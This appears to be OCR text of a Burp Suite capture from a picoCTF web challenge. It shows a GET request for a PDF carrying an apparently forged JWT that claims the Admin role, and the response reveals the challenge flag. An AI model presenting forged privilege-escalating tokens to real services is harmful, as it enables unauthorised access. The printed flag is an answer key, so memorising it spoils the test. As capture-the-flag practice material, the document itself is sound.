 Request
Pretty Raw Hex JSON Web Token \n
1 GET /base/books/pdf/5 HTTP/1.1
2 Host: saturn.picoctf.net:60519
3 authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiQWRtaW4iLCJ
pc3MiOiJib29rc2hlbGYiLCJleHAiOjE2OTY4MjU0OTcsImlhdCI6MTY5NjI
yMDY5NywidXNlcklkIjoyLCJlbWFpbCI6ImFkbWluICAgIn0.4CeJVM7r-cP
qnLKc_znRnhEOcfSwHeU9YSwdPVei0zg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
5 Accept: */*
6 Referer: http://saturn.picoctf.net:60519/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
45 /Resources 5 0 R
46 /Contents 7 0 R
47 >>
48 endobj
49 7 0 obj
50 <<
51 /Length 8 0 R
52 >>
53 stream
54 BT
55 /F1 20 Tf
56 1 0 0 1 50 752 Tm
57 12 TL
58 (Great job! Here's your flag:)'
59 ()'
60 ()'
61 (picoCTF{w34k_jwt_n0t_g00d_6e5d7df5})'
62 ET
63 endstream
64 endobj
65 8 0 obj
66 119
67 endobj
Search...
0 matches
Inspector
Selection 35 (0x23)
Selected text
picoCTF{w34k_jwt_n0t_g00d_6e5d
7df5}
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 10
Done
1,246 bytes | 307 millis